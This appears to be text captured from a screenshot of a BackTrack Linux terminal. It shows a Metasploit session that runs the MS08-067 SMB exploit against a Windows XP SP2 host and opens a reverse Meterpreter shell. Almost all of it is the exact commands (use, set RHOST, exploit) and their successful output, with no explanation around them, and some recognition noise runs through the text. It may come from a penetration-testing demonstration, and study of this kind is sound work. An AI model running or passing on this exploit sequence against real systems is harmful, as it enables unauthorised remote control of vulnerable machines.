 root's X desktop (bt:1)
root@bt: /opt/metasploit3/msf3/data/armitage - Shell - Konsole
Session Edit View Bookmarks Settings Help
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > quit
[*] Meterpreter session 1 closed. Reason: User exit
msf exploit(ms08_067_netapi) > quit
root@bt:/opt/metasploit3/msf3/data/armitage# msfconsole
metasploit
r2
=[ metasploit v3.6.0-dev [core:3.6 api:1.0]
+ -- --=[ 645 exploits - 329 auxiliary
+ -- --=[ 216 payloads - 27 encoders - 8 nops
=[ svn r11763 updated 5 days ago (2011.02.17)
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > exploit
[-] Exploit failed: The following options failed to validate: RHOST.
[*] Exploit completed, but no session was created.
back | track 4
msf exploit(ms08_067_netapi) > set RHOST 192.168.127.199
RHOST => 192.168.127.199
msf exploit(ms08_067_netapi) > exploit
[*] Started reverse handler on 172.16.1.79:4444
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 2 - lang:English
[*] Selected Target: Windows XP SP2 English (NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (749056 bytes) to 172.16.1.9
[*] Meterpreter session 1 opened (172.16.1.79:4444 -> 172.16.1.9:2119) at Tue Feb 22 14:03:35 +1130 2011
meterpreter >
Shell Shell No. 2
root@bt: /opt/metasploit3/msf 2 14:03